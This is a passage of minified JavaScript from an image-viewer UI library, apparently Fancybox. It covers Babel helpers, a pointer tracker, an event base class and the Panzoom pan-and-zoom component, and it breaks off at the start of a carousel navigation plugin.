Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function F(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function e(t,e,i){return e&&F(t.prototype,e),i&&F(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&N(t,e)}function a(t){return(a=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function N(t,e){return(N=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function s(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function n(i){var n=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}();return function(){var t,e=a(i),e=(t=n?(t=a(this).constructor,Reflect.construct(e,arguments,t)):e.apply(this,arguments),this);if(t&&("object"==typeof t||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return s(e)}}function D(){return(D="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,i){var n=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=a(t)););return t}(t,e);if(n)return(n=Object.getOwnPropertyDescriptor(n,e)).get?n.get.call(arguments.length<3?t:i):n.value}).apply(this,arguments)}function c(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var i=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=i){var n,o,a=[],s=!0,r=!1;try{for(i=i.call(t);!(s=(n=i.next()).done)&&(a.push(n.value),!e||a.length!==e);s=!0);}catch(t){r=!0,o=t}finally{try{s||null==i.return||i.return()}finally{if(r)throw o}}return a}}(t,e)||l(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function b(t){return function(t){if(Array.isArray(t))return o(t)}(t)||function(){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}()||l(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function l(t,e){var i;if(t)return"string"==typeof t?o(t,e):"Map"===(i="Object"===(i=Object.prototype.toString.call(t).slice(8,-1))&&t.constructor?t.constructor.name:i)||"Set"===i?Array.from(t):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?o(t,e):void 0}function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}function k(t,e){var i,n,o,a,s="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(s)return o=!(n=!0),{s:function(){s=s.call(t)},n:function(){var t=s.next();return n=t.done,t},e:function(t){o=!0,i=t},f:function(){try{n||null==s.return||s.return()}finally{if(o)throw i}}};if(Array.isArray(t)||(s=l(t))||e&&t&&"number"==typeof t.length)return s&&(t=s),a=0,{s:e=function(){},n:function(){return a>=t.length?{done:!0}:{done:!1,value:t[a++]}},e:function(t){throw t},f:e};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function v(){for(var t=!1,e=arguments.length,i=new Array(e),n=0;n<e;n++)i[n]=arguments[n];"boolean"==typeof i[0]&&(t=i.shift());var o=i[0];if(!o||"object"!==u(o))throw new Error("extendee must be an object");for(var a=i.slice(1),s=a.length,r=0;r<s;r++){var l,c,h,d=a[r];for(l in d)d.hasOwnProperty(l)&&(c=d[l],t&&(Array.isArray(c)||p(c))?(h=Array.isArray(c)?[]:{},o[l]=v(!0,o.hasOwnProperty(l)?o[l]:h,c)):o[l]=c)}return o}function x(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:1e4;return t=parseFloat(t)||0,Math.round((t+Number.EPSILON)*e)/e}function h(t){return!!(t&&"object"===u(t)&&t instanceof Element&&t!==document.body)&&!t.__Panzoom&&(e=t,i=getComputedStyle(e)["overflow-y"],n=getComputedStyle(e)["overflow-x"],i=("scroll"===i||"auto"===i)&&1<Math.abs(e.scrollHeight-e.clientHeight),n=("scroll"===n||"auto"===n)&&1<Math.abs(e.scrollWidth-e.clientWidth),i||n?t:h(t.parentNode));var e,i,n}function B(t,e){return e?Math.sqrt(Math.pow(e.clientX-t.clientX,2)+Math.pow(e.clientY-t.clientY,2)):0}function d(t,e){return e?{clientX:(t.clientX+e.clientX)/2,clientY:(t.clientY+e.clientY)/2}:t}var H,p=function(t){return"object"===u(t)&&null!==t&&t.constructor===Object&&"[object Object]"===Object.prototype.toString.call(t)},W="undefined"!=typeof window&&window.ResizeObserver||(e(U,[{key:"observe",value:function(e){var t;this.observables.some(function(t){return t.el===e})||(t={el:e,size:{height:e.clientHeight,width:e.clientWidth}},this.observables.push(t))}},{key:"unobserve",value:function(e){this.observables=this.observables.filter(function(t){return t.el!==e})}},{key:"disconnect",value:function(){this.observables=[]}},{key:"check",value:function(){var t=this.observables.filter(function(t){var e=t.el.clientHeight,i=t.el.clientWidth;if(t.size.height!==e||t.size.width!==i)return t.size.height=e,t.size.width=i,!0}).map(function(t){return t.el});0<t.length&&this.callback(t),window.requestAnimationFrame(this.boundCheck)}}]),U),f=e(function t(e){r(this,t),this.id=self.Touch&&e instanceof Touch?e.identifier:-1,this.pageX=e.pageX,this.pageY=e.pageY,this.clientX=e.clientX,this.clientY=e.clientY}),j=(e(q,[{key:"stop",value:function(){this._element.removeEventListener("mousedown",this._pointerStart,{passive:!1}),this._element.removeEventListener("touchstart",this._touchStart,{passive:!1}),this._element.removeEventListener("touchmove",this._move,{passive:!1}),this._element.removeEventListener("touchend",this._touchEnd),this._element.removeEventListener("touchcancel",this._touchEnd),window.removeEventListener("mousemove",this._move),window.removeEventListener("mouseup",this._pointerEnd)}},{key:"_triggerPointerStart",value:function(t,e){return!!this._startCallback(t,e)&&(this.currentPointers.push(t),this.startPointers.push(t),!0)}}]),q),g=(e(S,[{key:"option",value:function(t,e){t=String(t);t=t,i=this.options;var i,t=t.split(".").reduce(function(t,e){return t&&t[e]},i);if("function"==typeof t){for(var n=arguments.length,o=new Array(2<n?n-2:0),a=2;a<n;a++)o[a-2]=arguments[a];t=t.call.apply(t,[this,this].concat(o))}return void 0===t?e:t}},{key:"localize",value:function(t){var a=this,s=1<arguments.length&&void 0!==arguments[1]?arguments[1]:[];return(t=String(t).replace(/\{\{(\w+).?(\w+)?\}\}/g,function(t,e,i){var n="";i?n=a.option("".concat(e[0]+e.toLowerCase().substring(1),".l10n.").concat(i)):e&&(n=a.option("l10n.".concat(e)));for(var n=n||t,o=0;o<s.length;o++)n=n.split(s[o][0]).join(s[o][1]);return n})).replace(/\{\{(.*)\}\}/,function(t,e){return e})}},{key:"on",value:function(t,e){var i=this;if(p(t))for(var n=0,o=Object.entries(t);n<o.length;n++){var a=o[n];this.on.apply(this,b(a))}else String(t).split(" ").forEach(function(t){t=i.events[t]=i.events[t]||[];-1==t.indexOf(e)&&t.push(e)});return this}},{key:"once",value:function(t,a){var s=this;if(p(t))for(var e=0,i=Object.entries(t);e<i.length;e++){var n=i[e];this.once.apply(this,b(n))}else String(t).split(" ").forEach(function(n){function o(){s.off(n,o);for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];a.call.apply(a,[s,s].concat(e))}o._=a,s.on(n,o)});return this}},{key:"off",value:function(t,s){var r=this;if(!p(t))return t.split(" ").forEach(function(t){var e=r.events[t];if(!e||!e.length)return r;for(var i=-1,n=0,o=e.length;n<o;n++){var a=e[n];if(a&&(a===s||a._===s)){i=n;break}}-1!=i&&e.splice(i,1)}),this;for(var e=0,i=Object.entries(t);e<i.length;e++){var n=i[e];this.off.apply(this,b(n))}}},{key:"trigger",value:function(t){for(var e=arguments.length,i=new Array(1<e?e-1:0),n=1;n<e;n++)i[n-1]=arguments[n];var o,a=k(b(this.events[t]||[]).slice());try{for(a.s();!(o=a.n()).done;){var s=o.value;if(s&&!1===s.call.apply(s,[this,this].concat(i)))return!1}}catch(t){a.e(t)}finally{a.f()}var r,l=k(b(this.events["*"]||[]).slice());try{for(l.s();!(r=l.n()).done;){var c=r.value;if(c&&!1===c.call.apply(c,[this,t,this].concat(i)))return!1}}catch(t){l.e(t)}finally{l.f()}return!0}},{key:"attachPlugins",value:function(t){for(var e={},i=0,n=Object.entries(t||{});i<n.length;i++){var o=c(n[i],2),a=o[0],o=o[1];!1===this.options[a]||this.plugins[a]||(this.options[a]=v({},o.defaults||{},this.options[a]),e[a]=new o(this))}for(var s=0,r=Object.entries(e);s<r.length;s++){var l=c(r[s],2);l[0],l[1].attach(this)}return this.plugins=Object.assign({},this.plugins,e),this}},{key:"detachPlugins",value:function(){for(var t in this.plugins){var e=void 0;(e=this.plugins[t])&&"function"==typeof e.detach&&e.detach(this)}return this.plugins={},this}}]),S),X={touch:!0,zoom:!0,pinchToZoom:!0,panOnlyZoomed:!1,lockAxis:!1,friction:.64,decelFriction:.88,zoomFriction:.74,bounceForce:.2,baseScale:1,minScale:1,maxScale:2,step:.5,textSelection:!1,click:"toggleZoom",wheel:"zoom",wheelFactor:42,wheelLimit:5,draggableClass:"is-draggable",draggingClass:"is-dragging",ratio:1},m=(i(w,g),H=n(w),e(w,[{key:"initLayout",value:function(){var t=this.$container;if(!(t instanceof HTMLElement))throw new Error("Panzoom: Container not found");var e=this.option("content")||t.querySelector(".panzoom__content");if(!e)throw new Error("Panzoom: Content not found");this.$content=e;var i=this.option("viewport")||t.querySelector(".panzoom__viewport");i||!1===this.option("wrapInner")||((i=document.createElement("div")).classList.add("panzoom__viewport"),i.append.apply(i,b(t.childNodes)),t.appendChild(i)),this.$viewport=i||e.parentNode}},{key:"resetValues",value:function(){this.updateRate=this.option("updateRate",/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)?250:24),this.container={width:0,height:0},this.viewport={width:0,height:0},this.content={origWidth:0,origHeight:0,width:0,height:0,x:this.option("x",0),y:this.option("y",0),scale:this.option("baseScale")},this.transform={x:0,y:0,scale:1},this.resetDragPosition()}},{key:"onLoad",value:function(t){this.updateMetrics(),this.panTo({scale:this.option("baseScale"),friction:0}),this.trigger("load",t)}},{key:"onClick",value:function(t){var e;t.defaultPrevented||document.activeElement&&document.activeElement.closest("[contenteditable]")||(!this.option("textSelection")||!window.getSelection().toString().length||t.target&&t.target.hasAttribute("data-fancybox-close")?(e=this.$content.getClientRects()[0],"ready"!==this.state&&(this.dragPosition.midPoint||1<Math.abs(e.top-this.dragStart.rect.top)||1<Math.abs(e.left-this.dragStart.rect.left))?(t.preventDefault(),t.stopPropagation()):!1!==this.trigger("click",t)&&this.option("zoom")&&"toggleZoom"===this.option("click")&&(t.preventDefault(),t.stopPropagation(),this.zoomWithClick(t))):t.stopPropagation())}},{key:"onWheel",value:function(t){!1!==this.trigger("wheel",t)&&this.option("zoom")&&this.option("wheel")&&this.zoomWithWheel(t)}},{key:"zoomWithWheel",value:function(t){void 0===this.changedDelta&&(this.changedDelta=0);var e=Math.max(-1,Math.min(1,-t.deltaY||-t.deltaX||t.wheelDelta||-t.detail)),i=this.content.scale,n=i*(100+e*this.option("wheelFactor"))/100,n=e<0&&Math.abs(i-this.option("minScale"))<.01||0<e&&Math.abs(i-this.option("maxScale"))<.01?(this.changedDelta+=Math.abs(e),i):(this.changedDelta=0,Math.max(Math.min(n,this.option("maxScale")),this.option("minScale")));this.changedDelta>this.option("wheelLimit")||(t.preventDefault(),n===i)||(e=this.$content.getBoundingClientRect(),i=t.clientX-e.left,t=t.clientY-e.top,this.zoomTo(n,{x:i,y:t}))}},{key:"zoomWithClick",value:function(t){var e=this.$content.getClientRects()[0],i=t.clientX-e.left,t=t.clientY-e.top;this.toggleZoom({x:i,y:t})}},{key:"attachEvents",value:function(){var l=this,c=(this.$content.addEventListener("load",this.onLoad),this.$container.addEventListener("wheel",this.onWheel,{passive:!1}),this.$container.addEventListener("click",this.onClick,{passive:!1}),this.initObserver(),new j(this.$container,{start:function(t,e){if(!l.option("touch"))return!1;if(l.velocity.scale<0)return!1;var r=e.composedPath()[0];if(!c.currentPointers.length){if(-1!==["BUTTON","TEXTAREA","OPTION","INPUT","SELECT","VIDEO"].indexOf(r.nodeName))return!1;if(l.option("textSelection")&&function(t,e){for(var i=r.childNodes,n=document.createRange(),o=0;o<i.length;o++){var a=i[o];if(a.nodeType===Node.TEXT_NODE){n.selectNodeContents(a);var s=n.getBoundingClientRect();if(t>=s.left&&e>=s.top&&t<=s.right&&e<=s.bottom)return a}}}(t.clientX,t.clientY))return!1}return!h(r)&&!1!==l.trigger("touchStart",e)&&("mousedown"===e.type&&e.preventDefault(),l.state="pointerdown",l.resetDragPosition(),l.dragPosition.midPoint=null,l.dragPosition.time=Date.now(),!0)},move:function(t,e,i){if("pointerdown"===l.state)if(!1!==l.trigger("touchMove",i)){if(!(e.length<2&&!0===l.option("panOnlyZoomed")&&l.content.width<=l.viewport.width&&l.content.height<=l.viewport.height&&l.transform.scale<=l.option("baseScale"))&&(!(1<e.length)||l.option("zoom")&&!1!==l.option("pinchToZoom"))){var n=d(t[0],t[1]),o=d(e[0],e[1]),a=o.clientX-n.clientX,n=o.clientY-n.clientY,t=B(t[0],t[1]),s=B(e[0],e[1]),s=t&&s?s/t:1,t=(l.dragOffset.x+=a,l.dragOffset.y+=n,l.dragOffset.scale*=s,l.dragOffset.time=Date.now()-l.dragPosition.time,1===l.dragStart.scale&&l.option("lockAxis"));if(t&&!l.lockAxis){if(Math.abs(l.dragOffset.x)<6&&Math.abs(l.dragOffset.y)<6)return void i.preventDefault();var a=Math.abs(180*Math.atan2(l.dragOffset.y,l.dragOffset.x)/Math.PI);l.lockAxis=45<a&&a<135?"y":"x"}"xy"!==t&&"y"===l.lockAxis||(i.preventDefault(),i.stopPropagation(),i.stopImmediatePropagation(),l.lockAxis&&(l.dragOffset["x"===l.lockAxis?"y":"x"]=0),l.$container.classList.add(l.option("draggingClass")),l.transform.scale===l.option("baseScale")&&"y"===l.lockAxis||(l.dragPosition.x=l.dragStart.x+l.dragOffset.x),l.transform.scale===l.option("baseScale")&&"x"===l.lockAxis||(l.dragPosition.y=l.dragStart.y+l.dragOffset.y),l.dragPosition.scale=l.dragStart.scale*l.dragOffset.scale,1<e.length?(s=(n=d(c.startPointers[0],c.startPointers[1])).clientX-l.dragStart.rect.x,a=n.clientY-l.dragStart.rect.y,e=(t=l.getZoomDelta(l.content.scale*l.dragOffset.scale,s,a)).deltaX,n=t.deltaY,l.dragPosition.x-=e,l.dragPosition.y-=n,l.dragPosition.midPoint=o):l.setDragResistance(),l.transform={x:l.dragPosition.x,y:l.dragPosition.y,scale:l.dragPosition.scale},l.startAnimation())}}else i.preventDefault()},end:function(t,e){var i;"pointerdown"===l.state&&(l._dragOffset=y({},l.dragOffset),c.currentPointers.length?l.resetDragPosition():(l.state="decel",l.friction=l.option("decelFriction"),l.recalculateTransform(),l.$container.classList.remove(l.option("draggingClass")),!1!==l.trigger("touchEnd",e)&&"decel"===l.state&&(e=l.option("minScale"),l.transform.scale<e?l.zoomTo(e,{friction:.64}):(e=l.option("maxScale"),.01<l.transform.scale-e&&(t=l.dragPosition.midPoint||t,i=l.$content.getClientRects()[0],l.zoomTo(e,{friction:.64,x:t.clientX-i.left,y:t.clientY-i.top}))))))}}));this.pointerTracker=c}},{key:"initObserver",value:function(){var e=this;this.resizeObserver||(this.resizeObserver=new W(function(){e.updateTimer||(e.updateTimer=setTimeout(function(){var t=e.$container.getBoundingClientRect();t.width&&t.height&&(1<Math.abs(t.width-e.container.width)||1<Math.abs(t.height-e.container.height))&&(e.isAnimating()&&e.endAnimation(!0),e.updateMetrics(),e.panTo({x:e.content.x,y:e.content.y,scale:e.option("baseScale"),friction:0})),e.updateTimer=null},e.updateRate))}),this.resizeObserver.observe(this.$container))}},{key:"resetDragPosition",value:function(){this.lockAxis=null,this.friction=this.option("friction"),this.velocity={x:0,y:0,scale:0};var t=this.content,e=t.x,i=t.y,t=t.scale;this.dragStart={rect:this.$content.getBoundingClientRect(),x:e,y:i,scale:t},this.dragPosition=y(y({},this.dragPosition),{},{x:e,y:i,scale:t}),this.dragOffset={x:0,y:0,scale:1,time:0}}},{key:"updateMetrics",value:function(t){!0!==t&&this.trigger("beforeUpdate");var e,i=this.$container,n=this.$content,o=this.$viewport,a=n instanceof HTMLImageElement,s=this.option("zoom"),r=this.option("resizeParent",s),l=this.option("width"),c=this.option("height"),h=l||(h=n,Math.max(parseFloat(h.naturalWidth||0),parseFloat(h.width&&h.width.baseVal&&h.width.baseVal.value||0),parseFloat(h.offsetWidth||0),parseFloat(h.scrollWidth||0))),d=c||(d=n,Math.max(parseFloat(d.naturalHeight||0),parseFloat(d.height&&d.height.baseVal&&d.height.baseVal.value||0),parseFloat(d.offsetHeight||0),parseFloat(d.scrollHeight||0))),u=(Object.assign(n.style,{width:l?"".concat(l,"px"):"",height:c?"".concat(c,"px"):"",maxWidth:"",maxHeight:""}),r&&Object.assign(o.style,{width:"",height:""}),this.option("ratio")),u=(l=h=x(h*u),c=d=x(d*u),n.getBoundingClientRect()),f=o.getBoundingClientRect(),i=o==i?f:i.getBoundingClientRect(),v=Math.max(o.offsetWidth,x(f.width)),f=Math.max(o.offsetHeight,x(f.height)),p=window.getComputedStyle(o);v-=parseFloat(p.paddingLeft)+parseFloat(p.paddingRight),f-=parseFloat(p.paddingTop)+parseFloat(p.paddingBottom),this.viewport.width=v,this.viewport.height=f,s&&((.1<Math.abs(h-u.width)||.1<Math.abs(d-u.height))&&(p=function(t,e,i,n){i=Math.min(i/t||0,n/e);return{width:t*i||0,height:e*i||0}}(h,d,Math.min(h,u.width),Math.min(d,u.height)),l=x(p.width),c=x(p.height)),Object.assign(n.style,{width:"".concat(l,"px"),height:"".concat(c,"px"),transform:""})),r&&(Object.assign(o.style,{width:"".concat(l,"px"),height:"".concat(c,"px")}),this.viewport=y(y({},this.viewport),{},{width:l,height:c})),a&&s&&"function"!=typeof this.options.maxScale&&(e=this.option("maxScale"),this.options.maxScale=function(){return 0<this.content.origWidth&&0<this.content.fitWidth?this.content.origWidth/this.content.fitWidth:e}),this.content=y(y({},this.content),{},{origWidth:h,origHeight:d,fitWidth:l,fitHeight:c,width:l,height:c,scale:1,isZoomable:s}),this.container={width:i.width,height:i.height},!0!==t&&this.trigger("afterUpdate")}},{key:"zoomIn",value:function(t){this.zoomTo(this.content.scale+(t||this.option("step")))}},{key:"zoomOut",value:function(t){this.zoomTo(this.content.scale-(t||this.option("step")))}},{key:"toggleZoom",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},e=this.option("maxScale"),i=this.option("baseScale"),i=this.content.scale>i+.5*(e-i)?i:e;this.zoomTo(i,t)}},{key:"zoomTo",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:this.option("baseScale"),e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},i=e.x,i=void 0===i?null:i,e=e.y,e=void 0===e?null:e,t=Math.max(Math.min(t,this.option("maxScale")),this.option("minScale")),n=x(this.content.scale/(this.content.width/this.content.fitWidth),1e7),n=(null===i&&(i=this.content.width*n*.5),null===e&&(e=this.content.height*n*.5),this.getZoomDelta(t,i,e)),o=n.deltaX,n=n.deltaY,i=this.content.x-o,e=this.content.y-n;this.panTo({x:i,y:e,scale:t,friction:this.option("zoomFriction")})}},{key:"getZoomDelta",value:function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:0,i=2<arguments.length&&void 0!==arguments[2]?arguments[2]:0,n=this.content.fitWidth*this.content.scale,o=this.content.fitHeight*this.content.scale;return{deltaX:(this.content.fitWidth*t-n)*(0<e&&n?e/n:0),deltaY:(this.content.fitHeight*t-o)*(0<i&&o?i/o:0)}}},{key:"panTo",value:function(){var t,e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},i=e.x,i=void 0===i?this.content.x:i,n=e.y,n=void 0===n?this.content.y:n,o=e.scale,a=e.friction,a=void 0===a?this.option("friction"):a,e=e.ignoreBounds,o=o||this.content.scale||1;void 0!==e&&e||(t=(e=this.getBounds(o)).boundX,e=e.boundY,t&&(i=Math.max(Math.min(i,t.to),t.from)),e&&(n=Math.max(Math.min(n,e.to),e.from))),this.friction=a,this.transform=y(y({},this.transform),{},{x:i,y:n,scale:o}),a?(this.state="panning",this.velocity={x:(1/this.friction-1)*(i-this.content.x),y:(1/this.friction-1)*(n-this.content.y),scale:(1/this.friction-1)*(o-this.content.scale)},this.startAnimation()):this.endAnimation()}},{key:"startAnimation",value:function(){var t=this;this.rAF?cancelAnimationFrame(this.rAF):this.trigger("startAnimation"),this.rAF=requestAnimationFrame(function(){return t.animate()})}},{key:"animate",value:function(){var t=this;if(this.setEdgeForce(),this.setDragForce(),this.velocity.x*=this.friction,this.velocity.y*=this.friction,this.velocity.scale*=this.friction,this.content.x+=this.velocity.x,this.content.y+=this.velocity.y,this.content.scale+=this.velocity.scale,this.isAnimating())this.setTransform();else if("pointerdown"!==this.state)return void this.endAnimation();this.rAF=requestAnimationFrame(function(){return t.animate()})}},{key:"getBounds",value:function(t){var e,i,n,o,a=this.boundX,s=this.boundY;return void 0!==a&&void 0!==s||(a={from:0,to:0},s={from:0,to:0},t=t||this.transform.scale,e=this.content.fitWidth*t,t=this.content.fitHeight*t,i=this.viewport.width,n=this.viewport.height,e<i?(o=x(.5*(i-e)),a.from=o,a.to=o):a.from=x(i-e),t<n?(s.from=o=.5*(n-t),s.to=o):s.from=x(n-t)),{boundX:a,boundY:s}}},{key:"setEdgeForce",value:function(){var t,e,i,n,o,a,s;"decel"===this.state&&(i=this.option("bounceForce"),s=(n=this.getBounds(Math.max(this.transform.scale,this.content.scale))).boundX,n=n.boundY,s&&(a=this.content.x<s.from,o=this.content.x>s.to),n&&(t=this.content.y<n.from,e=this.content.y>n.to),(a||o)&&(o=((a?s.from:s.to)-this.content.x)*i,(a=this.content.x+(this.velocity.x+o)/this.friction)>=s.from&&a<=s.to&&(o+=this.velocity.x),this.velocity.x=o,this.recalculateTransform()),t||e)&&(a=((t?n.from:n.to)-this.content.y)*i,(s=this.content.y+(a+this.velocity.y)/this.friction)>=n.from&&s<=n.to&&(a+=this.velocity.y),this.velocity.y=a,this.recalculateTransform())}},{key:"setDragResistance",value:function(){var t,e,i,n,o,a;"pointerdown"===this.state&&(o=(i=this.getBounds(this.dragPosition.scale)).boundX,i=i.boundY,o&&(n=this.dragPosition.x<o.from,a=this.dragPosition.x>o.to),i&&(t=this.dragPosition.y<i.from,e=this.dragPosition.y>i.to),!n&&!a||n&&a||(n=(a=n?o.from:o.to)-this.dragPosition.x,this.dragPosition.x=a-.3*n),!t&&!e||t&&e||(a=(o=t?i.from:i.to)-this.dragPosition.y,this.dragPosition.y=o-.3*a))}},{key:"setDragForce",value:function(){"pointerdown"===this.state&&(this.velocity.x=this.dragPosition.x-this.content.x,this.velocity.y=this.dragPosition.y-this.content.y,this.velocity.scale=this.dragPosition.scale-this.content.scale)}},{key:"recalculateTransform",value:function(){this.transform.x=this.content.x+this.velocity.x/(1/this.friction-1),this.transform.y=this.content.y+this.velocity.y/(1/this.friction-1),this.transform.scale=this.content.scale+this.velocity.scale/(1/this.friction-1)}},{key:"isAnimating",value:function(){return!(!this.friction||!(.05<Math.abs(this.velocity.x)||.05<Math.abs(this.velocity.y)||.05<Math.abs(this.velocity.scale)))}},{key:"setTransform",value:function(t){var e,i,n,o;t?(e=x(this.transform.x),i=x(this.transform.y),n=this.transform.scale,this.content=y(y({},this.content),{},{x:e,y:i,scale:n})):(e=x(this.content.x),i=x(this.content.y),n=this.content.scale/(this.content.width/this.content.fitWidth),this.content=y(y({},this.content),{},{x:e,y:i})),this.trigger("beforeTransform"),e=x(this.content.x),i=x(this.content.y),t&&this.option("zoom")?(t=x(this.content.fitWidth*n),o=x(this.content.fitHeight*n),this.content.width=t,this.content.height=o,this.transform=y(y({},this.transform),{},{width:t,height:o,scale:n}),Object.assign(this.$content.style,{width:"".concat(t,"px"),height:"".concat(o,"px"),maxWidth:"none",maxHeight:"none",transform:"translate3d(".concat(e,"px, ").concat(i,"px, 0) scale(1)")})):this.$content.style.transform="translate3d(".concat(e,"px, ").concat(i,"px, 0) scale(").concat(n,")"),this.trigger("afterTransform")}},{key:"endAnimation",value:function(t){cancelAnimationFrame(this.rAF),this.rAF=null,this.velocity={x:0,y:0,scale:0},this.setTransform(!0),this.state="ready",this.handleCursor(),!0!==t&&this.trigger("endAnimation")}},{key:"handleCursor",value:function(){var t=this.option("draggableClass");t&&this.option("touch")&&(1==this.option("panOnlyZoomed")&&this.content.width<=this.viewport.width&&this.content.height<=this.viewport.height&&this.transform.scale<=this.option("baseScale")?this.$container.classList.remove(t):this.$container.classList.add(t))}},{key:"detachEvents",value:function(){this.$content.removeEventListener("load",this.onLoad),this.$container.removeEventListener("wheel",this.onWheel,{passive:!1}),this.$container.removeEventListener("click",this.onClick,{passive:!1}),this.pointerTracker&&(this.pointerTracker.stop(),this.pointerTracker=null),this.resizeObserver&&(this.resizeObserver.disconnect(),this.resizeObserver=null)}},{key:"destroy",value:function(){"destroy"!==this.state&&(this.state="destroy",clearTimeout(this.updateTimer),this.updateTimer=null,cancelAnimationFrame(this.rAF),this.rAF=null,this.detachEvents(),this.detachPlugins(),this.resetDragPosition())}}]),w);function w(t){var e,i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};r(this,w),(e=H.call(this,v(!0,{},X,i))).state="init",e.$container=t;for(var n=0,o=["onLoad","onWheel","onClick"];n<o.length;n++){var a=o[n];e[a]=e[a].bind(s(e))}return e.initLayout(),e.resetValues(),e.attachPlugins(w.Plugins),e.trigger("init"),e.updateMetrics(),e.attachEvents(),e.trigger("ready"),!1===e.option("centerOnStart")?e.state="ready":e.panTo({friction:0}),t.__Panzoom=s(e),e}function S(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};r(this,S),this.options=v(!0,{},t),this.plugins=[],this.events={};for(var e=0,i=["on","once"];e<i.length;e++)for(var n=i[e],o=0,a=Object.entries(this.options[n]||{});o<a.length;o++){var s=a[o];this[n].apply(this,b(s))}}function q(t){var s=this,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},i=e.start,i=void 0===i?function(){return!0}:i,n=e.move,n=void 0===n?function(){}:n,e=e.end,e=void 0===e?function(){}:e;r(this,q),this._element=t,this.startPointers=[],this.currentPointers=[],this._pointerStart=function(t){var e;0<t.buttons&&0!==t.button||(e=new f(t),s.currentPointers.some(function(t){return t.id===e.id}))||s._triggerPointerStart(e,t)&&(window.addEventListener("mousemove",s._move),window.addEventListener("mouseup",s._pointerEnd))},this._touchStart=function(t){for(var e=0,i=Array.from(t.changedTouches||[]);e<i.length;e++){var n=i[e];s._triggerPointerStart(new f(n),t)}},this._move=function(t){var i,e=s.currentPointers.slice(),n="changedTouches"in t?Array.from(t.changedTouches).map(function(t){return new f(t)}):[new f(t)],o=[],a=k(n);try{for(a.s();!(i=a.n()).done;)!function(){var e=i.value,t=s.currentPointers.findIndex(function(t){return t.id===e.id});if(t<0)return;o.push(e),s.currentPointers[t]=e}()}catch(t){a.e(t)}finally{a.f()}s._moveCallback(e,s.currentPointers.slice(),t)},this._triggerPointerEnd=function(e,t){var i=s.currentPointers.findIndex(function(t){return t.id===e.id});return!(i<0||(s.currentPointers.splice(i,1),s.startPointers.splice(i,1),s._endCallback(e,t),0))},this._pointerEnd=function(t){0<t.buttons&&0!==t.button||s._triggerPointerEnd(new f(t),t)&&(window.removeEventListener("mousemove",s._move,{passive:!1}),window.removeEventListener("mouseup",s._pointerEnd,{passive:!1}))},this._touchEnd=function(t){for(var e=0,i=Array.from(t.changedTouches||[]);e<i.length;e++){var n=i[e];s._triggerPointerEnd(new f(n),t)}},this._startCallback=i,this._moveCallback=n,this._endCallback=e,this._element.addEventListener("mousedown",this._pointerStart,{passive:!1}),this._element.addEventListener("touchstart",this._touchStart,{passive:!1}),this._element.addEventListener("touchmove",this._move,{passive:!1}),this._element.addEventListener("touchend",this._touchEnd),this._element.addEventListener("touchcancel",this._touchEnd)}function U(t){r(this,U),this.observables=[],this.boundCheck=this.check.bind(this),this.boundCheck(),this.callback=t}m.version="4.0.31",m.Plugins={};function Y(e,i){var n=0;return function(){var t=(new Date).getTime();if(!(t-n<i))return n=t,e.apply(void 0,arguments)}}e(V,[{key:"option",value:function(t){return this.carousel.option("Navigation.".concat(t))}},{key:"createButton",value:function(e){var t,i=this,n=document.createElement("button"),o=(n.setAttribute("title",this.carousel.localize("{{".concat(e.toUpperCase(),"}}"))),this.option("classNames.button")+" "+this.option("classNames.".concat(e)));return(t=n.classList).add.apply(t,b(o.split(" "))),n.setAttribute("tabindex","0"),n.innerHTML=this.carousel.localize(this.option("".concat(e,"Tpl"))),n.addEventListener("click",function(t){t.preventDefault(),t.stopPropagation(),i.carousel["slide".concat("next"===e?"Next":"Prev")]()}),n}},{key:"build",value:function(){var t;this.$container||(this.$container=document.createElement("div"),(t=this.$container.classList).add.apply(t,b(this.option("classNames.main").split(" 